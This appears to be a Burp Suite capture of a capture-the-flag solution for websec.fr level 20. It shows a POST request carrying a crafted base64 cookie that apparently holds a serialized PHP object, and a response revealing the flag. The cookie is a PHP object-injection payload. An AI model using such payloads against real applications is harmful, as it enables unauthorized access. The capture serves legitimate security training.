 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor \n
1 POST /level20/index.php HTTP/2
2 Host: websec.fr
3 Cookie: data=Qzo0OiJGbGFnIjow0nt0030%3d; PHPSESSID=h5m6mj52kdmnrgrcuslc2u6paq
4 Content-Length: 0
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://websec.fr
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://websec.fr/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,he;q=0.8
21 Priority: u=0, i
22
23
33 So call it maybe
34 It's hard to look right at you baby
35 But here's my method
36 So call it maybe
37
38 Hey I just met you
39 And this is crazy
40 But here's my method
41 So call it maybe
42 And all the other hackers
43 Try to chase me
44 But here's it method
45 So call me maybe
46
47 WEBSEC{CVE-2012-5692_was_a_lof_of_phun_thanks_to_i0n1c_but_this_was_not_the_onl
y_bypass}
48
49 <!DOCTYPE html>
50 <html>
51 <head>
52 <title>
#WebSec Level Twenty
</title>
53 <link rel="stylesheet" href="../static/bootstrap.min.css" />
54 <!-- Thanks to XeR for helping debugging this level. -->
55 </head>
56 <body>
57 <div id="main">
58 <div class="container">
59 <div class="row">
60 <h1>
LevelTwenty <small>
- Call me maybe
</small>
</h1>
61 </div>
62 <div class="row">
63 <p class="lead">
Search
0 highlights
Search
0 highlights